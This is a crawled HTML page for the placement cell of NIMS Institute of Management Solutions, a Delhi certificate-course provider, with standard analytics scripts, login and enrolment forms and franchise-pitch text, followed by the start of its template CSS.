

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nimsedu.org/placement-cell
body_size: 7915
content:
<!DOCTYPE html>
<html lang="en">


<head>
    <!-- ========== Meta Tags ========== -->
    <meta charset="utf-8">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <meta name="theme-color" content="lightgrey">
    <meta name="google-site-verification" content="jjU3n_6a9pZEErZaeTmHvBQUNhJI-2MHwDT9qY4GZXw" />
    
    <!-- ========== Pasted from old theme ========== -->
    <meta name="title" content="Placement Cell | NIMS - NIMS Institute of Management Solutions" />
    <meta name="description" content="NIMS Institute of Management Solutions (NIMS) offers different certification course such as MBA course, BBA, MCA, MBA in digital marketing etc. Enroll Now! 9999747453. We are also provide a study material and online classes." >
    <meta name="keywords" content="online MBA course, distance MBA, executive MBA, MBA course in Delhi, executive MBA course in Delhi, Executive MBA course, MBA course." />
    <meta name="robots" content="index, follow" />
    <meta name="googlebot" content="index, follow" />
    <meta name="msnbot" content="index, follow" />
    <meta name="YahooSeeker" content="index, follow" />
    <meta property="og:title" content="Placement Cell | NIMS - NIMS Institute of Management Solutions" />
    <meta property="og:description" content="NIMS Institute of Management Solutions (NIMS) offers different certification course such as MBA course, BBA, MCA, MBA in digital marketing etc. Enroll Now! 9999747453. We are also provide a study material and online classes." />
    <meta property="og:site_name" content="NIMS" />
    <meta property="og:url" content="https://nimsedu.org/" />
    <meta name="twitter:title" content="Placement Cell | NIMS - NIMS Institute of Management Solutions" />
    <meta name="twitter:description" content="NIMS Institute of Management Solutions (NIMS) offers different certification course such as MBA course, BBA, MCA, MBA in digital marketing etc. Enroll Now! 9999747453. We are also provide a study material and online classes." />
    <meta itemprop="title" content="Placement Cell | NIMS - NIMS Institute of Management Solutions" />
    <meta itemprop="description" content="NIMS Institute of Management Solutions (NIMS) offers different certification course such as MBA course, BBA, MCA, MBA in digital marketing etc. Enroll Now! 9999747453. We are also provide a study material and online classes." />
    <link rel="canonical" href="https://www.nimsedu.org/" />
    
    <!-- ========== Page Title ========== -->
    <title>Placement Cell | NIMS - NIMS Institute of Management Solutions</title>

    <!-- ========== Favicon Icon ========== -->
    <link rel="shortcut icon" href="https://nimsedu.org/frontend/assets/img/logo/favicon.ico?v=5" type="image/x-icon">
    <!-- Apple touch icon for iOS devices -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://nimsedu.org/frontend/assets/img/logo/apple-touch-icon.png?v=5">
    <!-- Favicon in PNG format for various sizes -->
    <link rel="icon" type="image/png" sizes="32x32" href="https://nimsedu.org/frontend/assets/img/logo/favicon-32x32.png?v=5">
    <link rel="icon" type="image/png" sizes="16x16" href="https://nimsedu.org/frontend/assets/img/logo/favicon-16x16.png?v=5">

    <!-- ========== Start Stylesheet ========== -->
    <link href="https://nimsedu.org/frontend/assets/css/bootstrap.min.css" rel="stylesheet" />
    <link href="https://nimsedu.org/frontend/assets/css/font-awesome.min.css" rel="stylesheet" />
    <link href="https://nimsedu.org/frontend/assets/css/flaticon-set.css" rel="stylesheet" />
    <link href="https://nimsedu.org/frontend/assets/css/elegant-icons.css" rel="stylesheet" />
    <link href="https://nimsedu.org/frontend/assets/css/magnific-popup.css" rel="stylesheet" />
    <link href="https://nimsedu.org/frontend/assets/css/owl.carousel.min.css" rel="stylesheet" />
    <link href="https://nimsedu.org/frontend/assets/css/owl.theme.default.min.css" rel="stylesheet" />
    <link href="https://nimsedu.org/frontend/assets/css/animate.css" rel="stylesheet" />
    <link href="https://nimsedu.org/frontend/assets/css/bootsnav.css" rel="stylesheet" />
    <link href="https://nimsedu.org/frontend/style.css" rel="stylesheet">
    <link href="https://nimsedu.org/frontend/assets/css/responsive.css" rel="stylesheet" />
    <!-- ========== End Stylesheet ========== -->

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="assets/js/html5/html5shiv.min.js"></script>
      <script src="assets/js/html5/respond.min.js"></script>
    <![endif]-->

    <!-- ========== Google Fonts ========== -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap" rel="stylesheet">

    
    <!-- ========== Google Analytics Script ========== -->
    <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-105332336-1', 'auto');
      ga('send', 'pageview');
    </script>
    
    <!-- ========== Global Site Tag (gtag.js) - Google Ads: 873885726 ========== -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-873885726"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'AW-873885726');
    </script>

    <!-- ========== Model Js - May be removed later if no needed ========== -->
    <script type="text/javascript">
    	!function(){var t="modal-visible",e=9999;document.addEventListener("click",function(a){var l=a.srcElement||a.target,d=l.getAttribute("data-modal"),n=l.getAttribute("data-open-modal"),o=l.getAttribute("data-close-modal");if(null!=d&&l.classList.remove(t),n&&n.length>0){var r=document.getElementById(n);r&&(r.classList.add(t),r.style&&(r.style.zIndex=e,e+=1))}if(null!==o)for(var i=l.parentNode;i&&i!==document.body;){if(null!==i.getAttribute("data-modal")){i.classList.remove(t);break}i=i.parentNode}})}();
    </script>
    
    <!-- ========== Disable Right Click and Copy Options | Not Working Now - jQuery ========== -->
    <script type="text/javascript">
    // 	jQuery(document).ready(function($){
    //         $(document).keydown(function(event) { 
    //             var pressedKey = String.fromCharCode(event.keyCode).toLowerCase();
                
    //             if (event.ctrlKey && (pressedKey == "c" || pressedKey == "u" || pressedKey == "v" || pressedKey == "x" )) {
    //                 alert("Don't be Smart , This Functionality Has Been Disabled!"); 
    //                 //disable key press porcessing
    //                 return false; 
    //             }
    //         });
    //     });
    </script>
    
    <!-- ========== Facebook Pixel Code ========== -->
    <meta name="facebook-domain-verification" content="i7ath0pdy4b5qan1c4i764atwehg18" />
    <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '308456664191531');
        fbq('track', 'PageView');
    </script>
    
    <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=308456664191531&ev=PageView&noscript=1"/></noscript>
    <!-- ========== End Facebook Pixel Code ========== -->
    
    <!-- ========== Captcha Resolve CSS ========== -->
    <style type="text/css">
    .nims_form_error{color:#e11f26;font-size: 12px;}        
    .captchaBackground {height: 37px;width: 150px;background-color: #FFD4FF;display: flex;align-items: center;justify-content: center;flex-direction: column;margin-bottom: 15px;margin-top:15px;}  
    .captcha {height: 90%;width: 80%;font-size: 27px;
        letter-spacing: 3px;margin: auto;display: block;top: 0;
        bottom: 0;left: 0;right: 0;}    
    </style>
</head>
<body>

    <!-- Preloader Start -->
    <div class="se-pre-con"></div>
    <!-- Preloader Ends -->

    <!-- Start Header Top ============================================= -->
    <div class="top-bar-area address-one-lines bg-dark text-light">
        <div class="container">
            <div class="row">
                <div class="col-md-6 address-info">
                    <div class="info box">
                        <ul>
                            <!-- <li>
                                <i class="fas fa-map"></i>
                                Janakpuri, New Delhi, India
                            </li> !-->
                            <a href="mailto:info@nimsedu.org">
                                <li>
                                    <i class="fas fa-envelope-open"></i>
                                    info@nimsedu.org
                                </li>
                            </a>
                                                    </ul>
                    </div>
                </div>
                <div class="user-login text-right col-md-6">
                    <!--<a href="https://nimsedu.org/admin/signin/index">-->
                    <!--    <i class="fas fa-user"></i> Student Login-->
                    <!--</a>-->
                    <a class="popup-with-form" href="#login-form">
                        <i class="fas fa-user"></i> Student Login
                    </a>
                    <!--<a href="tel:9999747453">
                        <i class="fas fa-phone"></i>
                        9999-7474-53
                    </a>
                    -->
                </div>
            </div>
        </div>
    </div>
<!-- End Header Top -->

<!-- Start Login Form  ============================================= -->
<form action="https://nimsedu.org/admin/signin/index" method="POST" id="login-form" class="mfp-hide white-popup-block">
    <div class="col-md-4 login-social">
        <!--<h4>NIMS - NIMS Institute of Management Solutions</h4>-->
        <a class="navbar-brand" href="https://nimsedu.org/">
            <img src="https://nimsedu.org/frontend/assets/img/logo/logo.png?v=5" alt="NIMS - NIMS Institute of Management Solutions NIMS Logo">
        </a>
    </div>
    <div class="col-md-8 login-custom">
        <h4>login to your account!</h4>
        <div class="col-md-12">
            <div class="row">
                <div class="form-group">
                    <input class="form-control" placeholder="Username*" type="text" name="username" id="username" required>
                </div>
            </div>
        </div>
        <div class="col-md-12">
            <div class="row">
                <div class="form-group">
                    <input class="form-control" placeholder="Password*" type="password" name="password" id="password" required>
                </div>
            </div>
        </div>
        <div class="col-md-12">
            <div class="row">
                <label for="remember"><input type="checkbox" name="remember" id="remember">Remember Me</label>
                <a title="Forgot Password" href="https://nimsedu.org/admin/reset/index" class="lost-pass-link">Forgot password?</a>
            </div>
        </div>
        <div class="col-md-12">
            <div class="row">
                <button type="submit" class="btn-success">
                    Sign In
                </button>
            </div>
        </div>
        <!--<p class="link-bottom">Not a member yet? <a href="#">Register now</a></p>-->
    </div>
</form>
<!-- End Login Form -->
    <!-- Header ============================================= -->
    <header id="home">
        <section id="top-header">
                    </section>
        <section id="navigation">
            <!-- Start Navigation -->
<nav class="navbar navbar-default attr-border navbar-sticky bootsnav">

    <!-- Start Top Search -->
    <div class="container">
        <div class="row">
            <div class="top-search">
                <div class="input-group">
                    <form action="#">
                        <input type="text" name="text" class="form-control" placeholder="Search">
                        <button type="submit">
                            <i class="fas fa-search"></i>
                        </button>  
                    </form>
                </div>
            </div>
        </div>
    </div>
    <!-- End Top Search -->
    
    <style>
        a.navbar-brand img.logo {
            height: 40px !important;
            margin-right: 20px;
        }
        @media (min-width: 1024px) and (max-width: 1200px) {
            nav.navbar.bootsnav.sticked ul.nav > li > a, nav.navbar.bootsnav ul.nav > li > a {
                padding: 20px 8px !important;
            }
                
        }
        
        @media (min-width: 768px) {
            .navbar-brand.menu-icon {
                display: none;
            }
          
            a.navbar-brand img.logo {
                height: 50px !important;
            }
            #navbar-menu {
                //padding-right: 3%; enable when container full
            }
            .navbar-header {
                //padding-left: 3%; enable when container full
            }

            nav.bootsnav .megamenu-content {
                width: 80% !important;
                margin: 0 auto !important;
                left: 0 !important;
                right: 0 !important;
            }

            .col-md-20.col-md-2 {
                width: 20%;
            }
        }
    </style>

    <div class="container">

        
        <!-- Start Header Navigation -->
        <div class="navbar-header">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                <i class="fa fa-bars"></i>
            </button>
            <a class="navbar-brand" href="https://nimsedu.org/">
                <img loading="lazy" src="https://nimsedu.org/frontend/assets/img/logo/horizontal-logo-transparent.svg?v=1" class="logo" alt="NIMS - NIMS Institute of Management Solutions NIMS Logo">
            </a>
            <a class="navbar-brand menu-icon popup-with-form" href="#login-form" style="cursor: pointer;border-radius: 50%;color: black;background-color: transparent;padding: 10px;width: 40px;aspect-ratio: 1/1;">
                <i class="fa fa-user"></i>
            </a>
        </div>
        <!-- End Header Navigation -->

        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="collapse navbar-collapse" id="navbar-menu">
            <ul class="nav navbar-nav navbar-right" data-in="#" data-out="#">
                <li class="dropdown megamenu-fw">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">Courses</a>
                    <ul class="dropdown-menu megamenu-content" role="menu">
                        <li>
                            <div class="row">
                                                                    
                                    <div class="col-menu col-md-6">
                                        <h6 class="title">Management Training Program</h6>
                                        <div class="content">
                                            <ul class="menu-col">
                                            
                                                                                            
                                                    <li><a href="/courses/mba-training-program">Management Skills Training Program</a></li>

                                                                                            
                                                    <li><a href="/courses/advance-digital-marketing-course">advance digital marketing course</a></li>

                                                                                            
                                                    <li><a href="/courses/mba-data-science-training-program">Data Science Training Program</a></li>

                                                                                            
                                                    <li><a href="/courses/mba-in-digital-marketing">Training in Digital Marketing</a></li>

                                                                                        </ul>
                                        </div>
                                    </div><!-- end col-3 -->
                                    
                                                                    
                                    <div class="col-menu col-md-6">
                                        <h6 class="title">Computer Training Program</h6>
                                        <div class="content">
                                            <ul class="menu-col">
                                            
                                                                                            
                                                    <li><a href="/courses/bca-training-program">Computer Applications Training Program</a></li>

                                                                                            
                                                    <li><a href="/courses/mca-training-program">Management of Computer Application</a></li>

                                                                                            
                                                    <li><a href="/courses/dca-training-program">Professional Computer Applications Training</a></li>

                                                                                        </ul>
                                        </div>
                                    </div><!-- end col-3 -->
                                    
                                                            </div><!-- end row -->
                        </li>
                    </ul>
                </li>
                <!-- <li>
                    <a href="https://nimsedu.org/result-search">Results</a>
                </li>
                !-->
                <li>
                    <a href="https://nimsedu.org/quick-pay">Quick Pay</a>
                </li>
                <li>
                    <a href="https://nimsedu.org/about-us">About NIMS</a>
                </li>
                <li>
                    <a href="https://nimsedu.org/scholarship-scheme">Scholarship</a>
                </li>
                                <li>
                    <a href="https://nimsedu.org/contact">contact</a>
                </li>
            </ul>
        </div><!-- /.navbar-collapse -->
    </div>

    <!-- Start Side Menu -->
    <div class="side">
        <a href="#" class="close-side"><i class="fa fa-times"></i></a>
        <div class="widget">
            <h4 class="title">Users Pages</h4>
            <div class="profile-thumb">
                <img src="https://nimsedu.org/frontend/assets/img/800x800.png" alt="Profile">
            </div>
            <ul>
                <li><a href="#">Profile</a></li>
                <li><a href="#">Courses</a></li>
                <li><a href="#">Recent Order</a></li>
                <li><a href="#">Edit Profile</a></li>
                <li><a href="#">Logout</a></li>
            </ul>
        </div>
        <div class="widget">
            <h4 class="title">Additional Links</h4>
            <ul>
                <li><a href="#">About</a></li>
                <li><a href="#">Portfolio</a></li>
                <li><a href="#">Projects</a></li>
                <li><a href="#">Rating</a></li>
                <li><a href="#">Popular Courses</a></li>
            </ul>
        </div>
        <div class="widget social">
            <h4 class="title">Connect With Us</h4>
            <ul class="link">
                <li class="facebook"><a href="#"><i class="fab fa-facebook-f"></i></a></li>
                <li class="twitter"><a href="#"><i class="fab fa-twitter"></i></a></li>
                <li class="pinterest"><a href="#"><i class="fab fa-pinterest"></i></a></li>
                <li class="dribbble"><a href="#"><i class="fab fa-dribbble"></i></a></li>
            </ul>
        </div>
    </div>
    <!-- End Side Menu -->

</nav>
<!-- End Navigation -->        </section>
    </header>
    <!-- End Header -->
    
    <!-- Start Breadcrumb ============================================= -->
    <div class="shadow text-center bg-fixed text-light bg-dark" style="padding:20px;">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <h1>Placement Cell</h1>
                    <p>NIMS Institute of Management Solutions(NIMS)
                    <br>ISO CERTIFIED INSTITUTE</p>
                </div>
            </div>
        </div>
    </div>
    <!-- End Breadcrumb -->
    
    <!-- Fill quick pay form details (Why Chose Us) ============================================= -->
    <div class="apply-online default-padding" style="background-color:#F0F8FF;">
        <div class="container">
            <div class="row">
                <div class="site-heading text-center">
                    <div class="col-md-8 col-md-offset-2">
                        <h2>Find out what you like doing best, and get someone to <span style="color:green;font-weight:700;">pay</span> you for doing it.</h2>
                    </div>
                </div>
            </div>
        </div>
        <div class="wcs-areaa">
            <div class="container">
                <div class="row" style="font-size:1.7rem;">
                    <div class="col-md-6 content">
                        <div class="site-heading text-left">
                            <h2>Placement Instructions</h2>
                            <p>MBA Distance Education Institute as an industry has no cyclical turns unlike other industries and therefore it is always progressive. Added to that in a progressive economy, the thrust on education becomes a priority for the general population and thereby larger becomes the business opportunity. In order to succeed in the business of Distance Education Institute , one needs to have a robust business model, world class content and regular updations in keeping with the requirements of the target segment.</p>
                            <p>NIMS MBA Distance Education Institute  is in the business of offering distance learning education since more than two decades now. With vintage and learning, we have been able to develop a comprehensive proprietary content and business model that can be replicated by a new business man with our helping hands.</p>
                            <p>Before you decide to take our franchise, we show you how we have done this business for years so that you have a conviction that if you follow a certain business model; the end result will be as per your expectations.</p>
                            <p>To further strengthen your conviction, we also offer aa Assured ROI mechanism for our premium and selected franchisees.</p>
                            <p>To Summarize, Our franchisee offer gives you the following benefits:</p>
                            <ul start="1" style="list-style-type:circle;">
                                <li>1. A Running Business Model at our HO to strengthen your conviction.</li>
                                <li>2. Our Business Model for Replication.</li>
                                <li>3. Start Up Assistance.</li>
                                <li>4. Content Support.</li>
                                <li>5. Advertising Support in terms of Design and Graphics.</li>
                                <li>6. Website Access for Franchisee and franchisee Students.</li>
                                <li>7. Support and Service for Any Assistance.</li>
                                <li>8. If you are interested to know more, please fill the Form Below.</li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-md-6 content">
                        <div class="reg-box">
                            <div class="site-heading text-center">
                                <h2>Apply Now for NIMS Placement</h2>
                            </div>
                                                        <form action="https://nimsedu.org/process/cell.php" method="POST">
                                <div class="row">
                                    <div class="col-md-12">
                                        <div class="form-group">
                                            <input required class="form-control" type="text" name="enroll_no" id="enroll_no" placeholder="Enter your NIMS Enrollment Number *">
                                        </div>
                                    </div>
                                    
                                    <div class="col-md-12">
                                        <button class="btn btn-lg btn-success" style="width:100%;" type="submit" name="submit">
                                            Apply Now
                                        </button>
                                    </div>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Fill quick pay form details (Why-Choose-Us)-->
    
    <div class="shadow text-center bg-fixed text-light bg-dark" style="padding:30px;">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <h1 style="font-size: calc(1.525rem + 3vw);">Helpline Number: <a href="tel:9999747453">9999747453</a></h1>
            </div>
        </div>
    </div>
</div>    
    <!-- Start Footer ============================================= -->
<footer class="bg-light default-padding-top">
    <div class="container">
        <div class="row">
            <div class="f-items">
                <div class="col-md-3 col-sm-6 item">
                    <div class="f-item link">
                        <h4>Who we are</h4>
                        <ul>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/about-us">About Us</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/why-nims">Why NIMS</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/nims-core-values">NIMS Core Values</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/our-institute">Our Institute</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/janakpuri-delhi-students-reviews">NIMS Students Review</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3 col-sm-6 item">
                    <div class="f-item link">
                        <h4>Student Zone</h4>
                        <ul>
                            <li>
                                <!--<a target="_blank" href="https://nimsedu.org/admin/signin/index">Student Login</a>-->
                                <a class="popup-with-form" href="#login-form">Student Login</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/about-exams">About Exams</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/scholarship-scheme">Scholarship Scheme</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/admin/signin/index">Online Examinations</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/placement-cell">Placement Cell</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/company-verification">Alumini Result Verification</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/result-search">Results</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3 col-sm-6 item">
                    <div class="f-item link">
                        <h4>Quick Links</h4>
                        <ul>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/faq">FAQ's</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/fast-track-program">Fast Track Program's</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/employers-list">Placement Companies</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/our-syndicates">Our Syndicates</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3 col-sm-6 item">
                    <div class="f-item link">
                        <h4>Educators</h4>
                        <ul>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/franchise-opportunity">Franchise Opportunity</a>
                            </li>
                            <li>
                                <!--<a target="_blank" href="https://nimsedu.org/admin/signin/index">Franchise Login</a>-->
                                <a class="popup-with-form" href="#login-form">Franchise Login</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/business-partner">Business Partner</a>
                            </li>
                            <li>
                                <!--<a target="_blank" href="https://nimsedu.org/admin/signin/index">Business Partner Login</a>-->
                                <a class="popup-with-form" href="#login-form">Business Partner Login</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/affiliate-program">Affiliate Program</a>
                            </li>
                            <li>
                                <!--<a target="_blank" href="https://nimsedu.org/admin/signin/index">Affiliate Login</a>-->
                                <a class="popup-with-form" href="#login-form">Affiliate Login</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Start Footer Bottom -->
<div class="bg-light footer-bottom">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div style="text-align: center;">
                    <a target="_blank" href="http://www.delhi.gov.in/wps/wcm/connect/doit_industry/Department+of+Industries/our+Services1/Society+Name+Search"><img loading="lazy" src="https://nimsedu.org/img/delhi-gov-in.png" style="border-radius: 3px"></a>&nbsp;&nbsp;&nbsp;&nbsp;
                    &nbsp;&nbsp;&nbsp;&nbsp;
                    <a target="_blank" href="https://nimsedu.org/education-liquid"><img loading="lazy" src="https://nimsedu.org/img/education-liquid-logo.png" style="border-radius: 3px; height: 72px"></a>&nbsp;&nbsp;&nbsp;&nbsp;
                    <a target="_blank" href="http://www.dabaccreditation.com/cer_view.php?clid=QMS-18-03-67&submit=submit"><img loading="lazy" src="https://nimsedu.org/img/dab-logo.jpg" style="border-radius: 3px; height: 72px"></a>&nbsp;&nbsp;&nbsp;&nbsp;
                    <div style="display: inline;">
                        <a target="_blank" href="http://copyright.gov.in/frmStatusGenUser.aspx">
                            <img loading="lazy" src="https://nimsedu.org/frontend/assets/img/upload/footer/cpr-logo.gif" style="border-radius: 3px; height: 65px;">
                            <p class="dyes" style="color: #525558; font-size: 12px;">E: 405/2015-CO/L | M: 406/2015-CO/L</p>
                        </a>
                    </div>
                </div>
                <div class="disclaimer text-center" style="padding: 10px 0;">
                    <p style="line-height:15px;font-size:12px;">
                        Disclaimer:- NIMS(NIMS Institute of Management Solutions) provide certificate course only and has no relation with degree or any university,we here offer Job oriented Management & Engineering certificate Programs, NIMS Program are not degree programs. The contents of this website are produced under the Copyright Act 1957. Any infrigement of the copyright material is punishable under the law.
                    </p>
                </div>
            </div>
            <div class="col-md-12">
                <div class="col-md-6">
                    <p>&copy; Copyright 2026. All Rights Reserved by <a href='https://nimsedu.org/'>NIMS</a></p>
                </div>
                <div class="col-md-6 text-right link">
                    <ul>
                        <li>
                            <a href="https://nimsedu.org/terms">Terms & Conditions</a>
                        </li>
                        <li>
                            <a href="https://nimsedu.org/privacy-policy">Privacy Policy</a>
                        </li>
                        <li>
                            <a href="https://nimsedu.org/sitemap">Sitemap</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Footer Bottom --></footer>
<!-- End Footer -->    
    <!-- jQuery Frameworks ============================================= -->
<script src="https://nimsedu.org/frontend/assets/js/jquery-1.12.4.min.js"></script>
<script src="https://nimsedu.org/frontend/assets/js/bootstrap.min.js"></script>
<script src="https://nimsedu.org/frontend/assets/js/equal-height.min.js"></script>
<script src="https://nimsedu.org/frontend/assets/js/jquery.appear.js"></script>
<script src="https://nimsedu.org/frontend/assets/js/jquery.easing.min.js"></script>
<script src="https://nimsedu.org/frontend/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://nimsedu.org/frontend/assets/js/modernizr.custom.13711.js"></script>
<script src="https://nimsedu.org/frontend/assets/js/owl.carousel.min.js"></script>
<script src="https://nimsedu.org/frontend/assets/js/wow.min.js"></script>
<script src="https://nimsedu.org/frontend/assets/js/isotope.pkgd.min.js"></script>
<script src="https://nimsedu.org/frontend/assets/js/imagesloaded.pkgd.min.js"></script>
<script src="https://nimsedu.org/frontend/assets/js/count-to.js"></script>
<script src="https://nimsedu.org/frontend/assets/js/loopcounter.js"></script>
<!--<script src="https://nimsedu.org/frontend/assets/js/jquery.nice-select.min.js"></script>-->
<script src="https://nimsedu.org/frontend/assets/js/bootsnav.js"></script>
<script src="https://nimsedu.org/frontend/assets/js/main.js"></script>

<!-- Google Recaptcha Code ============================================= -->
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nimsedu.org/frontend/style.css
body_size: 27093
content:
/* ----------------------------------

Template Name: Educates - Education and LMS Template
Author: validtheme
Description:
Version: 1.5

Main Font    : Poppins
Main Color   : #ffb606 -> #3db166
Another Color : #002147 -> #192f59

-------------------------------------

Table of contents
        
    01. Template default css
    02. Navbar
        - Navbar Left
        - Navbar Right
        - Side Navbar
    03. Slider
        - Zoom Slider
        - Animation Slider
        - Default Slide
    04. About Area
    05. Why Chose Us Area
    06. Pricing Table
    07. Search Courses Area
    08. Featured Courses Area
    09. Popular Courses
    10. Course Category
    11. Fun Factor
    12. Advisor Area
    13. Event
        - Mixed Colum
        - Grid Colum
        - Event Slider
    14. Clients Area
    15. Registration & Faq
    16. Portfolio
    17. Blog
        - Left Sidebar
        - Right Sidebar
        - Grid Colum
        - Blog Standard
    18. Concat Area
    19. Error 404
    20. Footer
        - Image Background
        - Solid Background
    21. PHP Contact Form
    22. Others

*/


/*
** Template default css
*/

* {
  padding: 0;
  margin: 0;
}

html {
  width: 100%;
  height: 100%;
  position: relative;
  overflow: visible;
}

body {
  font-family: 'Poppins', sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 26px;
  overflow-x: hidden;
  background-color: #ffffff;
}

html, body, .wrapper {
  height: 100%;
}

h1, h2, h3, h4, h5, h6 {
  color: #192f59;
  font-weight: normal;
  line-height: 1.2;
  font-family: 'Poppins', sans-serif;
  letter-spacing: 0;
  margin: 0;
}

h1,h2,h3,h4 {
  margin-bottom: 15px;
}

h5,h5 {
  margin-bottom: 10px;
}

img {
  border: none;
  outline: none;
  max-width: 100%;
}

label {
  display: inline-block;
  font-weight: normal;
  margin-bottom: 5px;
  max-width: 100%;
}

a, .btn, button {
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
